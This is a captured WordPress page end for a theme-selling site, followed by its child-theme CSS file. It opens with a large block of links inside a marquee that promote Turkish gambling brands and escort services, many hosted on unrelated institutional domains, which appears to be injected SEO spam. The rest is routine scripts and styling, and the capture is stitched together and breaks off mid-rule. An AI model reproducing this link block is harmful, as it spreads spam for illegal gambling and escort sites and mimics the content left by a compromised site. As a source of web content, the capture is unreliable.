href="https://green-elephantsanctuarypark.com/" title="grandpashabet">grandpashabet</a><a href="https://ft.unand.ac.id/" title="casibom">casibom</a><a href="https://kewirausahaan.widyamataram.ac.id/" title="casibom">casibom</a><a href="https://kewirausahaan.widyamataram.ac.id/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://istanbulkucukcekmece.com/" title="halkalı escort">halkalı escort</a><a href="https://www.bakirkoyfal.com/" title="escort">escort</a><a href="https://tr.kalebetilk36.vip/" title="kalebet">kalebet</a><a href="https://akdenizhayvanhastanesi.com/" title="kalebet">kalebet</a><a href="https://sellmyhousepro.com/" title="holiganbet güncel giriş">holiganbet güncel giriş</a><a href="https://sellmyhousepro.com/" title="holiganbet">holiganbet</a><a href="https://tr.matbetilk23.vip/" title="matbet">matbet</a><a href="https://www.gvscolombia.com/casibom/" title="casibom">casibom</a><a href="https://mineracuzcatlan.com/" title="betnano">betnano</a><a href="https://orosal.gal/" title="jokerbet">jokerbet</a><a href="https://leescweqwoeqweolfoundqweqweqweqweqweation.org/" title="dasdasd">dasdasd</a><a href="https://tr.madridbetnet1.vip/" title="madridbet">madridbet</a><a href="https://www.aviplax.com/" title="madridbet">madridbet</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://promedika.mk" title="Hititbet">Hititbet</a><a href="https://promedika.mk" title="Hititbet Giriş">Hititbet Giriş</a><a href="https://tr.kingroyalnet1.vip/" title="kingroyal">kingroyal</a><a href="https://monicacouture.com/" title="kingroyal">kingroyal</a><a href="https://centrosdereconocimientosmedicos.es/" title="trendbet">trendbet</a><a href="https://luxura.lt/" title="ultrabet">ultrabet</a><a href="https://tr.otobetnet3.vip/" title="otobet">otobet</a><a href="https://yuyutsusharma.com/" title="otobet">otobet</a><a href="https://tr.zbahisnet2.vip/" title="zbahis">zbahis</a><a href="https://x.com/Grandpashabet77" title="grandpashabet ">grandpashabet </a><a href="https://financingalliance.org/" title="betsmove">betsmove</a><a href="https://nulebaksiu.or.id/" title="betsmove">betsmove</a><a href="https://www.dermoevim.com/" title="dermo">dermo</a><a href="https://www.fundacionprincipiosdevida.org/" title="casibom">casibom</a><a href="https://crawdaddyskitchen.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://theetiquetteconsultant.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://bleusushiphilly.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://indepest.com/about/" title="romabet">romabet</a><a href="https://nhnomads.com/" title="marsbahis">marsbahis</a><a href="https://www.szutest.com.tr/" title="matbet">matbet</a><a href="https://espirituviajero.com/" title="dizipal">dizipal</a><a href="https://www.italia150.it/" title="jojobet">jojobet</a><a href="https://petaorienteering.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://www.hibernoenglish.com/" title="grandpashabet">grandpashabet</a><a href="https://parrotrans.com/" title="matbet">matbet</a><a href="https://scatolificioeugubino.it/" title="marsbahis">marsbahis</a><a href="https://www.abbagroup.com.au/" title="sekabet">sekabet</a><a href="https://ahpc.gov.gh/" title="casibom">casibom</a><a href="https://www.pedagogicomariamadre.edu.pe" title="holiganbet giriş">holiganbet giriş</a><a href="https://hatumseo.com/" title="bahsegel giriş">bahsegel giriş</a><a href="https://slmc.edu.pk/" title="1xbet">1xbet</a><a href="https://www.expressmovers.com.pk/" title="lunabet">lunabet</a><a href="https://generalpractice.com.pk/" title="mavibet">mavibet</a><a href="https://mnb.com.pk/" title="matbet giriş">matbet giriş</a><a href="https://hatumseo.com/" title="bahsegel giriş">bahsegel giriş</a><a href="https://shabbesmakeup.com/" title="holiganbet">holiganbet</a><a href="https://2b.stanthonysft.edu.pk" title="casibom">casibom</a><a href="https://iskelem.com/" title="betasus">betasus</a><a href="https://greekfigs.gr/" title="galabet">galabet</a><a href="https://acbm-avocats.com/" title="pusulabet">pusulabet</a><a href="https://bioinnovationcentre.com/" title="pusulabet">pusulabet</a><a href="https://washhublaundry.com/" title="betnano">betnano</a><a href="https://vidalturismo.com/" title="holiganbet">holiganbet</a><a href="https://carnalprime.cl/" title="jojobet">jojobet</a><a href="https://thindonesia.com/" title="marsbahis">marsbahis</a><a href="https://se-curewaste.com/" title="kulisbet">kulisbet</a><a href="https://test.com/" title="test">test</a><a href="https://pyraimds.com/" title="betnano">betnano</a><a href="https://zydexinnovations.com/" title="jojobet">jojobet</a><a href="https://zydexinnovations.com/" title="jojobet giriş">jojobet giriş</a><a href="https://mlrlitfest.org/" title="pradabet">pradabet</a><a href="https://razabrotherind.com/" title="bahiscasino">bahiscasino</a><a href="https://leixoessc.pt/" title="casibom giriş">casibom giriş</a><a href="https://www.gironasocialmedia.cat/" title="meritking">meritking</a><a href="https://zetramedia.com/" title="casibom gerçek giriş">casibom gerçek giriş</a><a href="https://tfmoving.ca" title="galabet">galabet</a><a href="https://tfmoving.ca" title="galabet giriş">galabet giriş</a><a href="https://solibet.net/" title="solibet">solibet</a><a href="https://solibetgiris.com/" title="solibet giriş">solibet giriş</a><a href="https://solibetgirisadresi.com/" title="solibet giriş adresi">solibet giriş adresi</a><a href="https://solibet.org/" title="solibet">solibet</a><a href="https://solibet.info/" title="solibet">solibet</a><a href="https://www.rondette.com/" title="kavbet giriş">kavbet giriş</a><a href="https://karenscateringofsyracuse.com/" title="mavibet">mavibet</a><a href="https://calzadovallereal.com.mx/" title="galabet giriş">galabet giriş</a><a href="https://peteinews.gr/" title="taraftarium24">taraftarium24</a><a href="https://aprendelope.com/" title="avrupabet">avrupabet</a><a href="https://corresponsalesclave.org/" title="holiganbet">holiganbet</a><a href="https://mooresport.com/" title="kavbet">kavbet</a><a href="https://tr.casibom-tekgrs2.top/" title="casibom">casibom</a><a href="https://tr.casibom-girdimnbrdn.vip/" title="casibom">casibom</a><a href="https://leixoessc.pt/" title="casibom">casibom</a><a href="https://www.terranews.it/" title="pusulabet giriş">pusulabet giriş</a><a href="https://dosdossolodos.com/" title="casibom">casibom</a><a href="https://masrfna.com/" title="wbahis">wbahis</a><a href="https://iswmp.id/" title="betsmove">betsmove</a><a href="https://aprendelope.com/" title="avrupabet">avrupabet</a><a href="https://www.bengkelmahaputra.com/" title="ultrabet">ultrabet</a><a href="https://www.campobaeza.com/" title="casibom">casibom</a><a href="https://www.djela-nd.com/" title="ultrabet">ultrabet</a><a href="https://onlinetotomaker.com" title="meritbet">meritbet</a><a href="https://ratfreesubways.com" title="katla">katla</a><a href="https://www.rondette.com/" title="kavbet">kavbet</a><a href="https://www.leccoprovincia.it" title="betcio">betcio</a><a href="https://almodawat.sa/" title="padişahbet">padişahbet</a><a href="https://salcininkaikultura.lt/" title="ultrabet">ultrabet</a><a href="https://kewirausahaan.widyamataram.ac.id/" title="casibom">casibom</a><a href="https://kewirausahaan.widyamataram.ac.id/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://kewirausahaan.widyamataram.ac.id/" title="casibom giriş">casibom giriş</a><a href="https://neonsportsacademy.com/" title="justin tv">justin tv</a><a href="https://pepestaqueriama.com/" title="betasus">betasus</a><a href="https://shriclinics.com/" title="grandpashabet">grandpashabet</a><a href="https://sfsafe.org/" title="grandpashabet">grandpashabet</a><a href="https://georgiansurgeries.com/" title="pusulabet">pusulabet</a><a href="https://hamishak.com/" title="dinamobet">dinamobet</a><a href="https://edalat-ml.org/" title="jojobet giriş">jojobet giriş</a><a href="https://www.pedagogicomariamadre.edu.pe" title="holiganbet">holiganbet</a><a href="https://mediabodreex.com/" title="coinbar">coinbar</a><a href="https://project18.com.au/" title="superbetin giriş">superbetin giriş</a><a href="https://hatumseo.com/" title="bahsegel">bahsegel</a><a href="https://project18.com.au/" title="superbetin">superbetin</a><a href="https://slmc.edu.pk/" title="1xbet giriş">1xbet giriş</a><a href="https://slmc.edu.pk/" title="1xbet">1xbet</a><a href="https://www.expressmovers.com.pk/" title="lunabet giriş">lunabet giriş</a><a href="https://www.expressmovers.com.pk/" title="lunabet">lunabet</a><a href="https://generalpractice.com.pk/" title="mavibet giriş">mavibet giriş</a><a href="https://generalpractice.com.pk/" title="mavibet">mavibet</a><a href="https://mnb.com.pk/" title="matbet">matbet</a><a href="https://photoshop-stuff.com" title="katla">katla</a><a href="https://stockdecadeaux.com" title="meritbet">meritbet</a><a href="https://studyroom.co.za" title="meritbet">meritbet</a><a href="https://bit.ly/m/meritbet" title="meritbet">meritbet</a><a href="https://mnb.com.pk/" title="matbet">matbet</a><a href="https://95africa.com/" title="imajbet">imajbet</a><a href="https://shagbarkowners.com/" title="odeonbet">odeonbet</a><a href="https://cadisitours.com/" title="matbet">matbet</a><a href="https://shagbarkowners.com/" title="odeonbet giriş">odeonbet giriş</a><a href="https://www.bonniecastlemarina.com/" title="megabahis">megabahis</a><a href="https://x.com/Marsbahis_proTR" title="marsbahis">marsbahis</a><a href="https://x.com/xMarsbahisBeTR" title="marsbahis">marsbahis</a><a href="https://www.lpmc.ru/" title="Grandpashabet">Grandpashabet</a><a href="https://gastrodoc1.com/" title="romabet">romabet</a><a href="https://bodhiinfo.com" title="yakabet giriş">yakabet giriş</a><a href="https://gastrodoc1.com" title="romabet giriş">romabet giriş</a><a href="https://bodhiinfo.com/" title="yakabet">yakabet</a><a href="https://www.infosueldo.com" title="royalbet giriş">royalbet giriş</a><a href="https://www.infosueldo.com/" title="royalbet">royalbet</a><a href="https://www.antifanzine.it/" title="pusulabet">pusulabet</a><a href="https://x.com/MarsbahisGiris8" title="marsbahis">marsbahis</a><a href="https://x.com/xMeritKingBeTR" title="meritking">meritking</a><a href="https://fitnessforlife.pl/" title="Casibom Giriş">Casibom Giriş</a><a href="https://m.tr-guncel-casibom.com/" title="Casibom Giriş">Casibom Giriş</a><a href="https://italiastar.ro/" title="jojobet">jojobet</a><a href="https://cabellos.eu/" title="asyabahis">asyabahis</a><a href="https://skctrees.org/" title="grandpashabet">grandpashabet</a><a href="https://rosma.ac.id/" title="casibom">casibom</a><a href="https://rosma.ac.id/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.vecinogroup.com/" title="holigan 2025">holigan 2025</a><a href="https://www.kuzeymak.com/" title="casibom">casibom</a><a href="https://www.kuzeymak.com/" title="casibom giriş">casibom giriş</a><a href="https://timingmiles.com/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://construir.ai/" title="casibom">casibom</a><a href="https://www.orduromer.com/" title="casibom">casibom</a><a href="https://www.orduromer.com/" title="casibom giriş">casibom giriş</a><a href="https://eiooc.com/" title="casino levant">casino levant</a><a href="https://avstech.ac.in/" title="casibom giriş">casibom giriş</a><a href="https://x.com/MarsbahisGamer" title="marsbahis">marsbahis</a><a href="https://leixoessc.pt/" title="casibom">casibom</a><a href="https://katener.com/" title="casibom">casibom</a><a href="https://katener.com/" title="casibom giriş">casibom giriş</a><a href="https://remar.org/" title="jojobet">jojobet</a><a href="https://neuropediatria.pt/" title="casibom">casibom</a><a href="https://www.howardsclothing.co.uk/" title="pusulabet">pusulabet</a><a href="https://www.terranews.it/" title="pusulabet">pusulabet</a><a href="https://www.orduromer.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.orduromer.com/" title="casibom güncel">casibom güncel</a><a href="https://www.farmstarliving.com/" title="casibom resmi giriş">casibom resmi giriş</a><a href="https://generalpractice.com.pk/" title="mavibet">mavibet</a><a href="https://tr.kalebetilk38.vip/" title="kale">kale</a><a href="https://hairistanbuliste.com/" title="kalebet">kalebet</a><a href="https://pes.mk/" title="zbahis">zbahis</a><a href="https://joellekozmetik.com/" title="casinowon">casinowon</a><a href="https://tr.casinowonilk30.vip/" title="casinowon">casinowon</a><a href="https://t.me/meritbetduyuru" title="meritbet">meritbet</a><a href="https://arcwaycareers.com.au/" title="vaycasino">vaycasino</a><a href="https://www.farmstarliving.com/" title="casibom">casibom</a><a href="https://parentscanada.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://parentscanada.com/" title="casibom">casibom</a>
</marquee><script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themes-coder.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=bcMzWtkYtVYQfmM" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" id="minerva-kb/common-ui-js-js-extra">
/* <![CDATA[ */
var MinervaKB = {"ajaxUrl":"https:\/\/themes-coder.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/themes-coder.com","platform":"desktop","info":{"isPost":false,"isPage":false,"isSingle":false,"isTicket":false,"isSupportClient":false,"isTicketAuthorView":false,"userCanAttachFiles":false,"isRTL":false,"postId":25988},"nonce":{"nonce":"25c749d900","nonceKey":"minerva_kb_ajax_nonce"},"settings":{"show_like_message":true,"show_dislike_message":false,"enable_feedback":false,"single_template":"plugin","feedback_mode":"dislike","feedback_email_on":false,"track_search_with_results":false,"ga_good_search_category":"Knowledge Base","ga_good_search_action":"Search success","ga_good_search_value":"","track_search_without_results":false,"ga_bad_search_category":"Knowledge Base","ga_bad_search_action":"Search fail","ga_bad_search_value":"","track_article_likes":false,"ga_like_category":"Knowledge Base","ga_like_action":"Article like","ga_like_label":"article_id","ga_like_value":"","track_article_dislikes":false,"ga_dislike_category":"Knowledge Base","ga_dislike_action":"Article dislike","ga_dislike_label":"article_id","ga_dislike_value":"","track_article_feedback":false,"ga_feedback_category":"Knowledge Base","ga_feedback_action":"Article feedback","ga_feedback_label":"article_id","ga_feedback_value":"","search_delay":"1000","live_search_show_excerpt":false,"active_search_groups":["kb"],"live_search_use_post":false,"show_back_to_top":true,"scrollspy_switch":false,"toc_in_content_disable":false,"global_scroll_offset":{"unit":"px","size":"30"},"article_fancybox":true,"article_sidebar":"left","article_sidebar_sticky":false,"article_sidebar_sticky_top":{"unit":"em","size":"3"},"article_sidebar_sticky_min_width":{"unit":"px","size":"1025"},"back_to_top_position":"inline","back_to_top_text":"To top","show_back_to_top_icon":true,"back_to_top_icon":"fa-long-arrow-up","back_to_site_top":false,"toc_scroll_offset":{"unit":"px","size":"0"},"search_mode":"nonblocking","search_needle_length":"3","search_request_fe_cache":true,"live_search_disable_mobile":false,"live_search_disable_tablet":false,"live_search_disable_desktop":false,"live_search_prevent_submit":false,"faq_filter_open_single":false,"faq_slow_animation":true,"faq_toggle_mode":true,"faq_enable_pages":false,"content_tree_widget_open_active_branch":true,"toc_url_update":false,"faq_url_update":false,"faq_scroll_offset":{"unit":"px","size":"0"},"toc_headings_exclude":"","antispam_failed_message":"Wrong security question answer, try again.","submit_success_message":"Your content has been submitted, thank you!","submit_content_editor_skin":"snow","fh_show_delay":"3000","fh_display_mode":"auto","glossary_mobile_mode":"popup","glossary_loader_icon":"fa-circle-o-notch","glossary_enable_pages":false,"glossary_scroll_offset":{"unit":"px","size":"0"},"glossary_highlight_limit":"0","glossary_highlight_post_types":["kb"],"glossary_highlight_exclude_ids":[""],"tickets_create_use_standalone_upload_button":true},"i18n":{"no-results":"No results","results":"results","result":"result","questions":"questions","question":"question","search_group_kb":"Knowledge Base","search_group_kb_topics":"Topics","search_group_faq":"FAQ","search_group_glossary":"Glossary","like_message_text":"<i class=\"fa fa-smile-o\"><\/i> Great!<br \/><strong>Thank you<\/strong> for your vote!","dislike_message_text":"Thank you for your vote!","feedback_label":"You can leave feedback:","feedback_email_label":"Your email (optional):","feedback_submit_label":"Send feedback","feedback_submit_request_label":"Sending...","feedback_info_text":"We will use your feedback to improve this article","feedback_sent_text":"Thank you for your feedback, we will do our best to fix this soon","submission_empty_title":"Title must not be empty","submission_empty_content":"Content must not be empty","form_error_general_text":"Some error has happened","ticket_create_error_empty_message_text":"Ticket message must not be empty","ticket_create_success_message_heading_text":"Your ticket has been created successfully!","ticket_create_success_email_sent_text":"Email has been sent to your email address.","ticket_create_success_email_not_sent_text":"Email has not been sent due to errors.","ticket_create_success_link_message_text":"Please, copy the link below to be able to access your ticket later.<br>\n<strong style=\"color:red\">DO NOT share this link online!<\/strong> \nAnyone with the link will be able to view, reply and manage this ticket.","ticket_credentials_saved_text":"Your credentials have been saved.","ticket_credentials_deleted_text":"Your credentials have been deleted.","ticket_credentials_error_empty_text":"Credentials must not be empty.","ticket_reply_error_empty_text":"Reply must not be empty.","ticket_reply_field_placeholder_text":"Write your reply here...","ticket_reply_success_message_text":"Your reply was saved, reloading page.","ticket_reply_error_files_not_added_text":"Some file(s) were not attached due to errors.","ticket_reopen_success_message_text":"Ticket has been reopened, reloading","recaptcha_user_message":"You must pass ReCaptcha to proceed","feature_request_submit_success_message":"Thank you, your feature request was submitted and will be published after moderation"},"glossary":[]};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb-common-ui.js?ver=2.0.8" id="minerva-kb/common-ui-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb.js?ver=2.0.8" id="minerva-kb/js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/uploads/fusion-scripts/54b15d02437bbeaa2cdb94fa852c51c9.min.js?ver=3.12" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://themes-coder.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3
body_size: 5673
content:
/*
Theme Name: Avada Child
Description: Child theme for Avada theme
Author: ThemeFusion
Author URI: https://theme-fusion.com
Template: Avada
Version: 1.0.0
Text Domain:  Avada
*/


.wpamc-carousel-wrap .player-overlay {
  top: 62px!important;
}
.wpamc-carousel-wrap .player-overlay img {
  max-width: none !important;
  width: 303px !important;
  height: 560px!important;
}
.tfs-slider .flex-control-nav {
    bottom: 0px !important;
}

#jsjobs_screentag{
	display:none !important;
}
.bradius {border-radius:15px;}

#top-left-content{
margin-left:500px;
}
#top-left-content .title{
	margin-top:50px;
	margin-bottom:0;
}
#top-left-content .sub-title{
	margin-top: 0;
	margin-bottom: 30px;
}
#top-left-content .top-features{
	margin-bottom:40px;
}
#top-left-content .price-block{
display:flex;
align-items:center;
    margin-top: -30px;
    float: left;
}
.lara_slider .fusion-image-carousel {
    margin-bottom: 5px;
}
.lara_slider p {margin-bottom:12px;}
.top-left-image-laravel .price-block{
display:flex;
align-items:center;
    margin-top: 0;
    float: left;
}

#top-right-image {
	position: absolute;
	left:18px;
bottom:-78px;
}
.top-right-image-laravel{
	width:60% !important;
	position: absolute !important;
	right:-166px;
	bottom: 20px;
}
.top-right-image-ekommerce{
	width:60% !important;
	position: absolute !important;
	right:-166px;
	bottom: -28px;
}
.top-features li{
margin-bottom:0 !important;
}

#features-box .content-wrapper{
    padding-bottom: 0 !important;
    min-height: 270px !important;
}
#features-box .content-wrapper .image{
    width: 150px;
    margin: 20px auto;
    height: 150px;
border: 2px solid #f4f4f4;
    border-radius: 4px;
transition: 0.35s ease-out;
    	-webkit-transition: 0.35s ease-out;
}

.green_image2 {
    position: absolute !important;
    top: -70px;
    left: 0;

}
#features-box .content-wrapper .image:hover{
	transform: translate3d(0, -10px, 0);
	-webkit-transform: translate3d(0, -10px, 0);
}
#features-box .content-wrapper .image img{
    margin-bottom: 0;
    margin-right: 0;
    margin-top: 15px;
}
#features-box .content-wrapper .content-container{
   margin-bottom:0 !important;	
}
.fusion-main-menu .fusion-dropdown-menu .sub-menu li a, .fusion-main-menu .sub-menu li a, .fusion-megamenu-wrapper li .fusion-megamenu-title-disabled {font-size:14px!important;}
.features-list{
	   padding: 0;
}
.features-list li{
	position: relative;
    font-size: 16px;
    list-style: none;
    /* margin: 0 auto; */
    /* margin-left: 0; */
    width: 48%;
    /* float: left; */
    padding-left: 64px;
    /* display: flex; */
    display: inline-block;
}

.features-list li:before{
	    content: "";
    background-color: #1ea185;
    height: 11px;
    width: 11px;
    position: absolute;
    left: 39px;
    top: 5px;
    border-radius: 200px;
    border: 3px solid rgba(0,0,0,0.2);
}

.fusion-footer-widget-area .widget-title {margin:0 0 8px 0!important}
.fusion-widget-area .widget .recentcomments, .fusion-widget-area .widget_archive li, .fusion-widget-area .widget_categories li, .fusion-widget-area .widget_layered_nav li, .fusion-widget-area .widget_links li, .fusion-widget-area .widget_meta li, .fusion-widget-area .widget_nav_menu li, .fusion-widget-area .widget_pages li, .fusion-widget-area .widget_product_categories li, .fusion-widget-area .widget_recent_entries li{
	padding:1px 10px 1px 12px!important;
	font-size:16px!important;
	border:none!important;
}

fusion-page-title-bar {display:none;}

#platforms, #technology{
	background-size:auto !important;
    
}

.technologies-icons{
    display: block;
    padding-left: 0;
}
.technologies-icons li{
    display: inline-block;
    margin-right: 20px;
}

.price-block .fusion-button-wrapper {
   
}
.price-block .fusion-button-wrapper .price-button{
    padding-top: 0;
    padding-bottom: 0;
    font-size: 30px;
    padding-left: 15px;
}
#platform-tech .imageframe-align-center{
	display: inline-block;
    width:150px;
   	margin-right: 1px;
}


#demos-column .demo-carousel{
	transition: 0.35s ease-out;
    -webkit-transition: 0.35s ease-out;
	border-radius: 4px;
}
#demos-column .demo-carousel:hover{
	box-shadow: 0 0 30px 5px rgba(0,0,0,0.20);
	transform: translate3d(0, -10px, 0);
	-webkit-transform: translate3d(0, -10px, 0);
}

#demo-carousel .fusion-carousel-wrapper{
	padding-top:0;
	padding-bottom:0;
}
#admin-demos-container .admin-demos{
margin-bottom:0;
}

#slider_12637 .owl-item .sa-slide{
	padding: 5px;
    background-color: white;
    border-radius: 4px;
}
#slider_12637 .owl-nav .owl-prev{
	left:-50px;
}
#slider_12637 .owl-nav .owl-next{
	right:-50px;
}


div#works-left {
    padding-left: 140px;
}
div#works-right{
    padding-right: 140px;
}
.works-left .fusion-column-wrapper, .works-right .fusion-column-wrapper{
	border-radius:4px;
	box-shadow:0 0 20px 5px rgba(0,0,0,0.10);
}
.works-left .fusion-column-wrapper .work-title,
.works-right .fusion-column-wrapper .work-title{
	font-size: 15px;
	min-height: 50px;
	color: white;
	line-height:50px;
border-radius:4px 4px 0 0;
}
.works-left .fusion-column-wrapper .work-title .fa,
.works-right .fusion-column-wrapper .work-title .fa{
	font-size: 25px;
    position: relative;
    top: 3px;
    left: -12px;
}
.works-left .fusion-column-wrapper .work-title.blue, .works-right .fusion-column-wrapper .work-title.blue{
    background-color:#2196f3;
}
.works-left .fusion-column-wrapper .work-title.light, .works-right .fusion-column-wrapper .work-title.light{
        background-color: #ffcc80;
}
.works-left .fusion-column-wrapper .work-body li,
.works-right .fusion-column-wrapper .work-body li{
	    display: inline-block;
    margin-bottom: 15px;
    width: 100%;
}
.works-left .fusion-column-wrapper .work-body li .fa,
.works-right .fusion-column-wrapper .work-body li .fa{
	font-size: 25px;
    position: relative;
    top: 3px;
    left: -12px;
}
.works-left .fusion-column-wrapper .work-body.blue li .fa{
	color:#2196f3;
}
.works-right .fusion-column-wrapper .work-body.light li .fa{
	color: #ffcc80;
}

.contact-con .col-50 {
    float: left;
    width: 48%;
    margin-right: 15px;
    margin-bottom: 0;
}

.contact-con .col-100 {
    float: left;
    width: 97.8%;
    margin-right: 15px;
    margin-bottom:0;
}
.contact-con .form-control {
	color: #666666 !important;
    font-family: inherit;
    font-size: 13px;
    margin: 0 0 14px;
    outline: 0 none;
    padding: 12px 10px;
    resize: none;
    width: 95%;
    background-color: #F3F4F6 !important;
    border: 1px solid #D6D8E0;
    border-radius: 4px;
}
.kundol_sec {
	overflow: hidden;
	height: 400px;
}
.kundol_sec img:hover {
   margin-top: 400px;
    transform: translate(0,-100%);
    transition-timing-function: ease;
    transition-duration: 5s;
}
.fusion-imageframe img {
	transition: ease-in-out;
	transition-duration: 5s;
}

.kundol_demos { }

kundol_demos img { 
    -webkit-transition: margin 0.5s ease-out;
	-moz-transition: margin 0.5s ease-out;
    -o-transition: margin 0.5s ease-out;
}
kundol_demos img:hover {
	margin-top: 20px;
}
.contact-con .wpcf7-not-valid-tip {
    display: inline-block;
    margin-bottom: 10px;
    margin-top: -12px;
    float: left;
}
.contact-con .recaptcha .wpcf7-not-valid-tip {
    margin-top: 2px;
}

.wpcf7-form .wpcf7-response-output{
    margin-left: 0;
    margin-top: 10px;
	    margin-bottom: 0;
    float: left;
    padding-top: 2px;
padding-bottom:2px;
    padding-right: 35px;
    padding-left: 0;
box-shadow:none;
text-transform: inherit;
    font-weight: normal;
}
.wpcf7-form .wpcf7-response-output .close{
    box-sizing: border-box;
    top: 0px;
}
.wpcf7-form .wpcf7-mail-sent-ng, 
.wpcf7-form .wpcf7-validation-errors {
    background-color: transparent !important;
    border: none !important;
    color:red !important;
}
.wpcf7-form div.wpcf7-spam-blocked {
    border: none !important;
    color: red !important;
}
.wpcf7-form .wpcf7-mail-sent-ok {
    background-color: transparent !important;
    border: none !important;
}




.ripplelink.button-xlarge.button-3d{
  text-decoration:none;
  position:relative;
  overflow:hidden;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.3) !important;
-webkit-box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.3) !important;
-moz-box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.3) !important;
border-radius:2px !important; 
  z-index:0;
}

.ripplelink.button-xlarge.button-3d:hover{
  text-decoration:none;
  box-shadow:rgba(0, 0, 0, 0.3) 0 16px 16px 0 !important;
  -webkit-box-shadow:rgba(0, 0, 0, 0.3) 0 16px 16px 0 !important;
  -moz-box-shadow:rgba(0, 0, 0, 0.3) 0 16px 16px 0 !important;
}
.ripplelink.button-xlarge.button-3d:active{
  top:auto;
}

.ink {
  display: block;
  position: absolute;
  background:rgba(255, 255, 255, 0.3);
  border-radius: 100%;
  -webkit-transform:scale(0);
     -moz-transform:scale(0);
       -o-transform:scale(0);
          transform:scale(0);
}

.animate {
	-webkit-animation:ripple 0.65s linear;
   -moz-animation:ripple 0.65s linear;
    -ms-animation:ripple 0.65s linear;
     -o-animation:ripple 0.65s linear;
        animation:ripple 0.65s linear;
}

@-webkit-keyframes ripple {
    100% {opacity: 0; -webkit-transform: scale(2.5);}
}
@-moz-keyframes ripple {
    100% {opacity: 0; -moz-transform: scale(2.5);}
}
@-o-keyframes ripple {
    100% {opacity: 0; -o-transform: scale(2.5);}
}
@keyframes ripple {
    100% {opacity: 0; transform: scale(2.5);}
}

@media only screen and (max-width:767px){
	#top-left-content .price-block{
		margin-bottom:0;
	}
	.price-block .fusion-button-wrapper .price-button {
    		padding-left: 25px;
